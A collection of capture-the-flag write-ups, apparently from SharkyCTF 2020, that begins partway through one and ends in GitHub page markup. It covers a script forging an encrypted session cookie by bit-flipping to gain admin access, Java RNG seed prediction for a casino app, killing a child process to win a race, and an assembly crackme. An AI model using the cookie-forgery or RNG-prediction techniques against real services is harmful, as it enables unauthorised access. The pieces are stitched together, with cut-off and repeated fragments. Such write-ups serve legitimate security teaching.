r = session.get(url, cookies = cookies) if(r.status_code == 200 and not re.search(r'BAD TOKEN', r.text, flags=re.MULTILINE)): print(cookies) print("pos={}, i={}".format(pos,i)) #Welcome to your profile page, admin666 </h1>Here are the information we store about you : ID : 48 Userna\me : admin666 Administrator : 0 match = re.search(r'ID : (.*)\s</li.*Username : (.*)\s</li.*Administrator : (.*)\s</li', r.text, flags = re.MULTILINE) if(match): print('ID:\t{}\nname:\t{}\nadmin:\t{}'.format(match.group(1), match.group(2), match.group(3))) print('============================') else: if(verbose): print(r.text) r = session.get(admin_url, cookies = cookies) if(r.status_code == 200 and not re.search(r'but you are not allowed to see', r.text, flags=re.MULTILINE)): print('################################## ADMIN ######################################') print(r.text)
Here are the information we store about you :
url = 'http://backflip_in_the_kitchen.sharkyctf.xyz/profile.php'admin_url = 'http://backflip_in_the_kitchen.sharkyctf.xyz/admin.php'
cookie_b64 = 'qN7Hq6ANexgyrtbcTYRNwp293DRwmOPdR6SBOO0Pj+RgbZodmHYdrcfoQ8Z4bq5jNb7SnUS+IzVP3gxmqykvXg=='cookie = base64.b64decode(cookie_b64)
session = requests.Session()
for pos in range(16): for i in range(256): get_profile(pos, i, session)```
This lead tp the following observable results (index starts at 0):
* If you change something at index 2 or 3 (most changes), the ID becomes empty* Adding (XOR) 0x01 at index 6 changes the ID from 484 to 584, adding 0x02 to 684, adding 0x05 to 184 => index 6 is the postition of the first character of the ID* index 7 and 8 change the second and third position of the ID in the expected way* Changing something at index 11 or 12,14 or 15 (1-95) or 13 (1-127) makes the administrator value disappear
Other changes broke the cookie completely
So we can alter the userid and somehow break it to make the Administrator value disappear.
Changing the ID to 0 or 1 (with or without making Administrator disappear) did not work.
The cookie might look like this: `{"ID":484,"Admin":0,"username":"admin666"}`
If we replace `id"` with `i" ` at index 2, the ID value disappears, but the cookie works. This tells us that:
* The ID is stored as `id`* Double quotes are used
So new theory: `{"id":484,"admin":0,"username":"admin666"}`
But replacing `id":484,"a`, with `admin":1,"` at index 2 does not work unfortunately. Its probably not `admin` in the cookie but something else.
We go back to the output of the script above. All the characters from index 11 (where the name of the admin field starts) fail at 2 difeerent additions. This has to be the cause because they either break the JSON string by terminating the string or by producing a no printable character. The badd additions are:
* Index 11: 53, 75* 12: 47, 81* 13: 3, 64-95* 14: 61, 67
We use the following script, to print the outputs of adding those numbers to all letters:
```candidates = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_-"bad_adds = [75, 53] #11bad_adds = [47, 81] #12bad_adds = [3,64,65] #13bad_adds = [61,67] #14
for cand in candidates: mods = b'' for bad_add in bad_adds: mod = bytes([cand.encode()[0] ^ bad_add]) mods += mod print('{}:\t{}'.format(cand, mods))```
In the output of the first two positions we find that those lines:
... i: b'"\\' ... and
... s: b'\\"' ...
So the letters `i` and `s` produce either a double-quote or a backslash. After seeing this I added an underscore and a dash to the list of characters and found next plausible characters to form `is_ad`. So we put an assumed field name of `is_admin` into the script and get rewarded with the flag.
Here is the final script used:
```pythonimport requestsimport base64from urllib.parse import quote_plusimport re
def get_profile(cookie: bytes, session = False, verbose=False, info= ''): if(not session): sesstion = requests.Session() cookies = cookies = {'authentication_token': quote_plus(base64.b64encode(cookie).decode())} r = session.get(url, cookies = cookies) if(r.status_code == 200 and not re.search(r'BAD TOKEN', r.text, flags=re.MULTILINE)): print(cookies) print(info) #Welcome to your profile page, admin666 </h1>Here are the information we store about you : ID : 48 Username : admin666 Administrator : 0 match = re.search(r'ID : (.*)\s</li.*Username : (.*)\s</li.*Administrator : (.*)\s</li', r.text, flags = re.MULTILINE) if(match): print('ID:\t{}\nname:\t{}\nadmin:\t{}'.format(match.group(1), match.group(2), match.group(3))) print('============================') else: if(verbose): print(r.text) r = session.get(admin_url, cookies = cookies) if(r.status_code == 200 and not re.search(r'but you are not allowed to see', r.text, flags=re.MULTILINE)): print('################################## ADMIN ######################################') print(r.text) else: if(verbose): print('?????? ADMIN ?????') print(r.text) elif(verbose): print(r.text) def forge_byte(data:bytes, pos:int, old:str, new:str) -> bytes: if(len(old) != len(new)): raise Error('Bad length of old or new values') old = old.encode() new = new.encode() for i in range(len(old)): data = data[:pos+i] + bytes([data[pos+i] ^ old[i] ^ new[i]]) + data[pos+i+1:] return data
Here are the information we store about you :
url = 'http://backflip_in_the_kitchen.sharkyctf.xyz/profile.php'admin_url = 'http://backflip_in_the_kitchen.sharkyctf.xyz/admin.php'cookie_b64 = 'qN7Hq6ANexgyrtbcTYRNwp293DRwmOPdR6SBOO0Pj+RgbZodmHYdrcfoQ8Z4bq5jNb7SnUS+IzVP3gxmqykvXg=='cookie = base64.b64decode(cookie_b64)
session = requests.Session()
my_cookie = forge_byte(cookie, 2, 'id":484,"is_a' ,'is_admin":1,"')
get_profile(my_cookie, session, True)exit(0)```
Flag: **shkCTF{EnCrypTion-1s_N0t_4Uth3nTicatiOn_faef0ead1975be01}** |
Original Writeup Link: [here](https://medium.com/@aayushmanchaudhory/casino-sharkyctf-e1a8b4205c25?sk=31a4deaf0fccf6456b07bf6efd30d67c)The challenge description goes like this:Get rich.Creator : $inhttps://anonfile.com/ddw3ncy2oa/casino_apk
What we have here is a crypto challenge in which we have to:1. Reverse Engineer the APK using the tool of your choice, I used jadx.2. Install the APK on our android device or an emulator.Now using the application I found that it’s asking for the next two numbers when it has given us the first two randomly generated numbers and the application uses Java’s RNG as we can see here in the source code;
Now what we need to do is find the seed for the RNG to spit out next Integers for us and as we have the first two integers the becomes even easier to do.Let’s take out our friend Google or DuckDuckGo [Don’t fight me] ://
How quirky, we have exactly what we need in the first link. Someone God-like has posted the whole code that we need to use in the answer.So now all we need to do is edit the first two numbers provided in this code with the two we have from the source code, -583975528 and 1737279113.
```import java.util.Random;
public class lol { // implemented after https://docs.oracle.com/javase/7/docs/api/java/util/Random.html public static int next(long seed) { int bits=32; long seed2 = (seed * 0x5DEECE66DL + 0xBL) & ((1L << 48) - 1); return (int)(seed2 >>> (48 - bits)); }
public static void main(String[] args) { System.out.println("Starting"); long i1 = -1952542633L; //change this to -583975528 long i2 = -284611532L; //change this to 1737279113 long seed =0; for (int i = 0; i < 65536; i++) { seed = i1 *65536 + i; if (next(seed) == i2) { System.out.println("Seed found: " + seed); break; } } Random random = new Random((seed ^ 0x5DEECE66DL) & ((1L << 48) - 1)); int oUseless = random.nextInt(); //this will spit 1737279113 int o1 = random.nextInt(); int o2 = random.nextInt(); System.out.println("So we have that first next number is: "+o1+" and the second one is: "+o2+" with seed: "+seed);
}}```That is it, we have both of the numbers now we just have to multiply them and put the result in the casino app.
Always use python as a calculator.Boom! we have a flag. |
# IntroThe challenge is described as follows "Do you know Jean de La Fontaine? A friend of mine created a program mimicking the hare and the tortoise. He told me that smart tortoises always wins. I want you to be that tortoise." We can login with ssh as user tortoise ```bashssh [email protected] Password : tortoise```
## Initial ExplorationAs user tortoise we can list files in the home directory:
```bashtortoise@the_hare_and_the_tortoise$ ls -l-r-------- 1 hare hare 77 May 11 09:04 flag.txt-r--r--r-- 1 root root 2360 May 11 09:04 main.c-r--r--r-- 1 root root 687 May 11 09:04 semaphores.h-r-sr-xr-x 1 hare hare 2754 May 11 09:04 the_hare_and_the_tortoise```
We can see the the permissions for the following files are limited for us as user tortoise. We can run the program the_hare_and_the_tortoise, read main.c and semaphores.h, and we do not have access to flag.txt.
After running the program we get the following output:```bashtortoise@the_hare_and_the_tortoise$ ./the_hare_and_the_tortoise flag.txtThe tortoise, progressing slowly... : "s"The hare says : "Do you ever get anywhere?"The tortoise, progressing slowly... : "h"The tortoise, progressing slowly... : "k"The tortoise, progressing slowly... : "C"The tortoise, progressing slowly... : "T"The tortoise, progressing slowly... : "F"The hare says : "Hurry up tortoise !"The tortoise, progressing slowly... : "{"The tortoise, progressing slowly... : "r"The tortoise, progressing slowly... : "4"The tortoise, progressing slowly... : "c"Killed```
This looks interesting, but we need to learn more about the c program:```bashtortoise@the_hare_and_the_tortoise$ cat main.c```
```c#include <stdlib.h>#include <stdio.h>#include <fcntl.h>#include <signal.h>#include <string.h>#include <time.h>#include <unistd.h>#include <sys/types.h>#include <sys/stat.h>#include <sys/mman.h>#include <sys/ipc.h>#include "semaphores.h"
// The Hare and the Tortoise
#define handle_error(msg) \ do { perror(msg); exit(EXIT_FAILURE); } while (0)
pid_t ppid;int sem = -1;char* sem_name;char temp_dir[60] = {0};char lock = 0;char ppid_dir[30] = {0};
void cleanup(){ if(sem != -1){ SEM_DEL(sem); } rmdir(ppid_dir); rmdir(sem_name);}
void sigint_handler(int signo){ cleanup(); exit(1);}
void alarm_handler(int signo){ cleanup(); kill(ppid, SIGKILL); exit(1);}
void random_string(){ /* Only one execution should be allowed per term */ sprintf(ppid_dir, "/tmp/%d", getppid()); if(mkdir(ppid_dir, 0700) == -1){ puts("There is no need for bruteforce"); exit(1); } sprintf(temp_dir, "/tmp/%d/XXXXXX", getppid()); sem_name = mkdtemp(temp_dir); if(sem_name == NULL){ perror("mkdtemp failed: "); exit(1); }}
int main(int argc, char** argv){
if(argc != 2){ printf("Usage : %s <file to read>\n", argv[0]); exit(1); } atexit(cleanup); signal(SIGINT, sigint_handler); signal(SIGALRM, alarm_handler); random_string(); sem = semget(ftok(sem_name, 1337 & 1), 1, IPC_CREAT | IPC_EXCL | 0600);
if(sem == -1) handle_error("semget");
SEM_SET(sem, 1);
int hare = open (argv[1], O_RDONLY); int tortoise = open (argv[1], O_RDONLY); if(hare == -1 || tortoise == -1) handle_error("open"); ppid = getpid(); int pid; pid = fork();
int cnt = 0; if(pid == 0) { // The hare puts("The hare says : \"Do you ever get anywhere?\""); char c; int y = 1; while(y == 1){ SEM_WAIT(sem); y = read(hare, &c, sizeof(char)); if(y == -1){ alarm(0.1);handle_error("read"); } usleep(100 * 750); SEM_POST(sem); } puts("The hare says : \"Hurry up tortoise !\""); alarm(5); sleep(10);
} else { // The tortoise char c; int y = 1; while(y == 1){ SEM_WAIT(sem); y = read(tortoise, &c, sizeof(char)); printf("The tortoise, progressing slowly... : \"%c\"\n", c); if(y == -1){ handle_error("read"); } SEM_POST(sem); sleep(1); } puts("Slow but steady wins the race!"); }}```
## SolutionAs you can see in the code the fork function is called. The fork system call is used for creating a new process, which is called a child process, which runs concurrently with the process that makes the fork() call (parent process). After a new child process is created, both processes will execute the next instruction following the fork() system call. A child process uses the same pc(program counter), same CPU registers, same open files which are used in the parent process.```cpid = fork();```
We now know that a parent and child process will be created (the tortoise and the hare). We can also infer a couple more things.
The hare is the child process:```C if(pid == 0) { // The hare puts("The hare says : \"Do you ever get anywhere?\"");```
The tortoise is the parent process. Apart from the C code you can also see it in the output:```bashtortoise@the_hare_and_the_tortoise$ ./the_hare_and_the_tortoise flag.txtThe tortoise, progressing slowly... : "s"The hare says : "Do you ever get anywhere?"The tortoise, progressing slowly... : "h"```
We see here that after the hare is spawned it will eventually call the following and kill the program:```c puts("The hare says : \"Hurry up tortoise !\""); alarm(5); sleep(10);```
What if we try to kill the hare child process?``` bashtortoise@the_hare_and_the_tortoise$ ps xao pid,ppid,pgid,sid,comm | grep the_hare_and_the_tortoise PID PPID PGID SID COMMAND3355 2274 3355 2274 the_hare_and_the_tortoise3356 3355 3355 2274 the_hare_and_the_tortoise```
From the ps output we see that the parent process ID for the second process of "the_hare_and_the_tortise" is PID 3355. So, lets try to kill the child process (the hare), thus stopping the alarm from being triggered.``` bashkill -9 3356```
Finally we get the flag:```bashThe tortoise, progressing slowly... : "s"The hare says : "Do you ever get anywhere?"The tortoise, progressing slowly... : "h"The tortoise, progressing slowly... : "k"The tortoise, progressing slowly... : "C"The tortoise, progressing slowly... : "T"The tortoise, progressing slowly... : "F"The hare says : "Hurry up tortoise !"The tortoise, progressing slowly... : "{"The tortoise, progressing slowly... : "r"The tortoise, progressing slowly... : "4"The tortoise, progressing slowly... : "c"The tortoise, progressing slowly... : "3"The tortoise, progressing slowly... : "5"The tortoise, progressing slowly... : "_"The tortoise, progressing slowly... : "4"The tortoise, progressing slowly... : "r"The tortoise, progressing slowly... : "3"The tortoise, progressing slowly... : "_"The tortoise, progressing slowly... : "3"The tortoise, progressing slowly... : "a"The tortoise, progressing slowly... : "s"The tortoise, progressing slowly... : "i"The tortoise, progressing slowly... : "3"The tortoise, progressing slowly... : "r"The tortoise, progressing slowly... : "_"The tortoise, progressing slowly... : "w"The tortoise, progressing slowly... : "h"The tortoise, progressing slowly... : "3"The tortoise, progressing slowly... : "n"The tortoise, progressing slowly... : "_"The tortoise, progressing slowly... : "y"The tortoise, progressing slowly... : "0"The tortoise, progressing slowly... : "u"The tortoise, progressing slowly... : "_"The tortoise, progressing slowly... : "4"The tortoise, progressing slowly... : "r"The tortoise, progressing slowly... : "3"The tortoise, progressing slowly... : "_"The tortoise, progressing slowly... : "a"The tortoise, progressing slowly... : "l"The tortoise, progressing slowly... : "0"The tortoise, progressing slowly... : "n"The tortoise, progressing slowly... : "e"The tortoise, progressing slowly... : "_"The tortoise, progressing slowly... : "6"The tortoise, progressing slowly... : "a"The tortoise, progressing slowly... : "2"The tortoise, progressing slowly... : "6"The tortoise, progressing slowly... : "a"The tortoise, progressing slowly... : "2"The tortoise, progressing slowly... : "6"The tortoise, progressing slowly... : "c"The tortoise, progressing slowly... : "5"The tortoise, progressing slowly... : "7"The tortoise, progressing slowly... : "f"The tortoise, progressing slowly... : "0"The tortoise, progressing slowly... : "0"The tortoise, progressing slowly... : "1"The tortoise, progressing slowly... : "2"The tortoise, progressing slowly... : "e"The tortoise, progressing slowly... : "d"The tortoise, progressing slowly... : "6"The tortoise, progressing slowly... : "6"The tortoise, progressing slowly... : "a"The tortoise, progressing slowly... : "b"The tortoise, progressing slowly... : "8"The tortoise, progressing slowly... : "c"The tortoise, progressing slowly... : "2"The tortoise, progressing slowly... : "0"The tortoise, progressing slowly... : "e"The tortoise, progressing slowly... : "5"The tortoise, progressing slowly... : "3"The tortoise, progressing slowly... : "8"The tortoise, progressing slowly... : "a"The tortoise, progressing slowly... : "0"The tortoise, progressing slowly... : "4"The tortoise, progressing slowly... : "}"The tortoise, progressing slowly... : "}"Slow but steady wins the race!```
shkCTF{r4c35_4r3_3asi3r_wh3n_y0u_4r3_al0ne_6a26a26c57f0012ed66ab8c20e538a04} |
# Simple 89 points
>Description:>A really simple crackme to get started ;) Your goal is to find the correct input so that the program return 1. The correct input will be the flag.>Creator : Nofix
[main.asm](main.asm)
If correct input will return 1, so we need to get to `win` function and avoid `exit`:```asmwin: mov rdi, 1 ; return 1 mov rax, 60 syscallexit: mov rdi, 0 ; return 0 mov rax, 60 syscall```In order to get to `win`, we need to pass though `main`,`l1` and `follow_the_label`
## Analyse
In function main:```asmmov rdx, [rsp] ; rsp is argc in C programming (Numbers of arg)cmp rdx, 2 ; If not equal 2 then exitjne exit
mov rsi, [rsp+0x10] ; [rsp+0x10] is our input (2nd arg)mov rdx, rsi ; Put the pointer to rdxmov rcx, 0```
In function l1:```asmcmp byte [rdx], 0 ; If is null then jump to follow_the_labelje follow_the_label inc rcx ; Increase rcx and rdx and continue from topinc rdx ; So it loops until (\0) null bytes of our inputjmp l1```
In function follow_the_label:```asmmov al, byte [rsi+rcx-1] ; rsi is the input pointer and rcx is index at null ; And get a byte from the pointer ; So it begin at end of our inputmov rdi, some_array ; Put the some_array address to rdimov rdi, [rdi+rcx-1] ; Also starts at the endadd al, dil ; dil is last 8bit of rdi, add it with our inputxor rax, 42 ; XOR it with 42mov r10, the_second_array ; Does the same thing with first arrayadd r10, rcx dec r10cmp al, byte [r10] ; If second_array not equal al then exitjne exitdec rcx ; Decrease index by 1cmp rcx, 0 ; If index not equal 0 continue from topjne follow_the_label```
## Conclusion```(flag + some_array) XOR 42 = second_array```
Do some maths to solve the flag!```(flag + some_array) XOR 42 = second_array(flag + some_array) = second_array XOR 42flag = (second_array XOR 42) - some_array```I wrote a [python script](solve.py) to solve this:```pya = [10,2,30,15,3,7,4,2,1,24,5,11,24,4,14,13,5,6,19,20,23,9,10,2,30,15,3,7,4,2,1,24]b = [0x57,0x40,0xa3,0x78,0x7d,0x67,0x55,0x40,0x1e,0xae,0x5b,0x11,0x5d,0x40,0xaa,0x17,0x58,0x4f,0x7e,0x4d,0x4e,0x42,0x5d,0x51,0x57,0x5f,0x5f,0x12,0x1d,0x5a,0x4f,0xbf]flag = ''for i in zip(a,b): flag += chr((42^i[1])-i[0])print(flag)```## FlagThats it!```Result: shkCTF{h3ll0_fr0m_ASM_my_fr13nd}```## Reference[Registers](https:;www.tortall.net/projects/yasm/manual/html/arch-x86-registers.html) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/2020/plaidctf-2020/filesystem-based-strcmp at master · perfectblue/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="A82E:0D35:12A14A82:1321D3A1:641220FA" data-pjax-transient="true"/><meta name="html-safe-nonce" content="5b73a1f3f466a18d1778dc92022ba7877db0da76263a2f1fd3a114158d1a7ca4" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBODJFOjBEMzU6MTJBMTRBODI6MTMyMUQzQTE6NjQxMjIwRkEiLCJ2aXNpdG9yX2lkIjoiNDA2NzgzMTgxNzcwMDUxNjA5MCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="8965a8ea52a3c2cd5a28f4e882944b912b2d792a13d2ed54ad197c5bd43bf405" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:133306580" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Perfect Blue's CTF Writeups. Contribute to perfectblue/ctf-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ec4c76293131f394e1da96c01d3cedaa03c34bb99ebfdaaedfe0bfb8ff1fa640/perfectblue/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/2020/plaidctf-2020/filesystem-based-strcmp at master · perfectblue/ctf-writeups" /><meta name="twitter:description" content="Perfect Blue's CTF Writeups. Contribute to perfectblue/ctf-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ec4c76293131f394e1da96c01d3cedaa03c34bb99ebfdaaedfe0bfb8ff1fa640/perfectblue/ctf-writeups" /><meta property="og:image:alt" content="Perfect Blue's CTF Writeups. Contribute to perfectblue/ctf-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/2020/plaidctf-2020/filesystem-based-strcmp at master · perfectblue/ctf-writeups" /><meta property="og:url" content="https://github.com/perfectblue/ctf-writeups" /><meta property="og:description" content="Perfect Blue's CTF Writeups. Contribute to perfectblue/ctf-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
